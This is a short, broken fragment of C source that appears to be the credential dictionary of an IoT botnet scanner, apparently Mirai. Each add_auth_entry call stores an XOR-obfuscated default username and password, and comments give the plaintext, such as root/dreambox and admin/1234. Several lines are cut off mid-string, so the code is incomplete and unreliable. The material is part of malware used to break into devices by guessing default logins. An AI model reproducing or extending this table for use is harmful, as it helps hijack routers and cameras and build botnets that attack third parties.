
add_auth_entry(«\x50\x4D\x4D\x56», «\x46\x50\x47\x43\x4F\x40\x
1); // root dreambox
add_auth_entry(«\x50\x4D\x4D\x56», «\x57\x51\x47\x50», 1); //
user
add_auth_entry(«\x50\x4D\x4D\x56», «\x50\x47\x43\x4E\x56\x47\x
// root realtek
add_auth_entry(«\x50\x4D\x4D\x56», «\x12\x12\x12\x12\x12\x12\x
1); // root 00000000
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x13\x13\x13\x13\x13\x1
1); // admin 1111111
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x13\x10\x11\x16», 1);
admin 1234
add_auth_entry(«\x43\x46\x4F\x4B\x4C», «\x13\x10\x11\x16\x17»,